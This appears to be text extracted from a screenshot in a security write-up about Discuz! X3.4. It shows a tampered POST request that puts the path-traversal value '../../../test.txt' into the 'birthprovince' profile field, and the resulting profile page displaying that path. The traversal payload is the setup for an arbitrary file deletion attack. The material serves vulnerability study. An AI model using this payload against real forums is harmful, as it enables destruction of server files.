 Load URL
http:// dz3.4/home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../test.txt&profilesubmit=1&formhash=b644603b
设为首页 收藏本站
社区动力
DISCUZ!
论坛
请输入搜索内容 帖子 热搜: 活动 交友 discuz
设置 〉 个人资料
设置
基本资料 联系方式 教育情况 工作情况 个人信息
修改头像
用户名 test
个人资料
真实姓名
积分
性别 保密
用户组
生日 年 月 日
隐私筛选
出生地 ../../../test.txt (修改)
密码安全
居住地 -省份-
访问推广
零组资料文库